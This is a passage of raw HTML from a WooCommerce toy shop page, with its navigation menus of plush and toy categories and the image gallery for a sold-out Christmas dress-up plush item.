	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-40772" class="post-40772 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_dress-up-christmas pa_love-and-occasions-christmas pa_love-and-occasions-view-all pa_main-category-love-occasions pa_main-category-view-all first outofstock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-600x656.jpg" class="wp-post-image" alt="" title="K5952-5913.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class="qode-out-of-stock">SOLD</span><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-600x656.jpg" class="" alt="" title="K5952-5913-2.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-2-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-600x656.jpg" class="" alt="" title="K5952-5913-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-3-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-600x656.jpg" class="" alt="" title="K5952-5913-4.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-4-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-600x656.jpg" class="" alt="" title="K5952-5913-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-5-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-600x656.jpg" class="" alt="" title="K5952-5913-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-6-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-600x656.jpg" class="" alt="" title="K5952-5913-7.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-600x656.jpg 600w, 